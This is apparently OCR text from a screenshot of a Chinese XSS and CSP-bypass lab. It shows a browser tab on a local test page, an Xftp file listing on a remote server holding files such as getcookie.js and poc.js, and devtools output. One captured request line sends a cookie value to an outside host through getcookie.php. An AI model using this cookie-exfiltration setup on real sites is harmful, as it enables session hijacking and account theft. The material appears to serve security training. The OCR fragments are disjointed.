 192.168.1.3:82/xss/csp.ph
16:06
xsscom.com/index.php?do=api&
不安全
192.168.1.3:82/xss/csp.php
47.94.236.117 - Xftp 5
文件(F) 编辑(E) 查看(V) 命令(C) 工具(T) 窗口(W) 帮助(H)
主机名或IP地址 用户名 密码
桌面
47.94.236.117
桌面
/home/wwwroot/default
名称 大小 类型 修改时间
此电脑 系统文... 1970-01-01, 8...
控制面板 系统文... 1970-01-01, 8...
库 系统文... 1970-01-01, 8...
网络 系统文... 1970-01-01, 8...
百度网盘同... 2647... 系统文... 1970-01-01, 8...
MemShellD... 文件夹 2021-05-31, 1...
secguide-m... 文件夹 2021-12-17, 1...
Z-BlogPHP_... 文件夹 2022-10-13, 1...
ds_store_ex... 文件夹 2023-03-17, 1...
GitHack-ma... 文件夹 2023-03-17, 2...
SvnHack-m... 文件夹 2023-03-17, 2...
xcx 文件夹 2023-03-30, 1...
jetbra 文件夹 2023-04-04, 1...
2023版Java... 文件夹 2023-04-11, 1...
HEU_KMS_... 文件夹 2023-04-23, 1...
java-pdf 文件夹 2023-05-04, 2...
名称 大小 类型 修改时间 属性
xiaodiyyds.txt 14 Bytes TXT ... 2023-01-03, 11:07 -rw-r-...
x.html 417KB HTML... 2023-01-06, 20:46 -rw-r-...
pass.php 401 Bytes PHP ... 2023-01-12, 14:37 -rw-r-...
test.php 576 Bytes PHP ... 2023-01-12, 15:27 -rw-r-...
1.js 63 Bytes JavaS... 2023-01-12, 15:44 -rw-r-...
2.js 7KB JavaS... 2023-01-12, 20:49 -rw-r-...
gconv-modules 302 Bytes 文件 2023-04-15, 19:34 -rw-r-...
Test.class 389 Bytes CLASS... 2023-05-09, 20:37 -rw-r-...
i.php 641 Bytes PHP ... 2023-05-27, 12:31 -rw-r-...
poc.js 765 Bytes JavaS... 2023-06-19, 12:32 -rw-r-...
get.php 136 Bytes PHP ... 2023-06-19, 18:01 -rw-r-...
getcookie.js 180 Bytes JavaS... 2023-06-19, 18:06 -rw-r-...
poc1.js 785 Bytes JavaS... 2023-06-19, 20:34 -rw-r-...
file.txt 0 Bytes TXT ... 2023-06-22, 14:25 -rw-r-...
传输 日志
名称 状态 进度 大小 本地路径 <... 远程路径 速度 估计... 经过...
就绪 二进制 1已选择 0 Bytes
1 16
筛选器
已阻止请求 第三方请求
使用
中
显示
90 毫秒 100 毫秒 110 毫
名称
csp.p
u=18
getcookie.php?u=http://192.168.1.3:82/xss/...
name=xiaodi;
请求方法: GET
状态代码: 404 Not Found
远程地址: 47.94.236.117:80
引用者策略: strict-origin-when-cross-origin
3 次请求 已传输680 B 58.6 kB 条资源 完成: 71
英
20:26
2023-06-22